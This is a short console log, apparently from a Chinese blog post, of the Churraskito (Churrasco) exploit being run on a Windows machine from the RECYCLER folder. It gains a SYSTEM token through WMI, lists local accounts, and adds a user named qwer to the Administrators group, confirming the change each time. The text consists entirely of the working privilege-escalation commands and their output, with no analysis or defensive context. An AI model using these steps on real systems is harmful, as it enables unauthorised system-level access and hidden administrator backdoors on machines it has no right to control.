 /Churraskito/-->Found token SYSTEM
/Churraskito/-->Running command
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator asd ASPNET
Guest IUSR_ADMIN-508BF95B0 IWAM_ADMIN-508BF95B0
qwer SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
C:\RECYCLER\> pr "net localgroup Administrators qwer /add"
/Churraskito/-->This exploit gives you a Local System shell
/Churraskito/-->Got WMI process Pid: 3064
/Churraskito/-->Found token SYSTEM
/Churraskito/-->Running command
命令成功完成。
C:\RECYCLER\> pr "net localgroup Administrators"
/Churraskito/-->This exploit gives you a Local System shell
/Churraskito/-->Got WMI process Pid: 3064
/Churraskito/-->Found token SYSTEM
/Churraskito/-->Running command
别名 Administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
qwer
命令成功完成。
https://blog.csdn.net/qq_19980431